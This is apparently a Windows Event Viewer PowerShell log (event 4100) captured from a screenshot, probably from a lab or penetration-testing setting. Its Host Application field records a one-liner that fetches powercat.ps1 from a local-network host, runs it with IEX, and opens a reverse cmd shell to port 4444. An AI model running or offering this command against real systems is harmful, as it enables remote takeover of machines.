 Warning 2/12/2022 4:50:00 PM PowerShell (Microsoft-Windo... 41
Information 2/12/2022 4:49:57 PM PowerShell (Microsoft-Windo... 409
Information 2/12/2022 4:49:57 PM PowerShell (Microsoft-Windo... 535
Information 2/12/2022 4:49:57 PM PowerShell (Microsoft-Windo... 409
Event 4100, PowerShell (Microsoft-Windows-PowerShell)
General Details
Error Message = A constructor was not found. Cannot find an appropriate constructor for type System.Byte[].
Fully Qualified Error ID = CannotFindAppropriateCtor,Microsoft.PowerShell.Commands.NewObjectCommand
Context:
Severity = Warning
Host Name = ConsoleHost
Host Version = 5.1.22543.1000
Host ID = 140188d0-0d0c-40e7-9712-e919423abf3b
Host Application = C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe -c IEX(New-Object System.Net.WebClient).DownloadString
('http://192.168.191.253:8000/powercat.ps1');powercat -c 192.168.191.253 -p 4444 -e cmd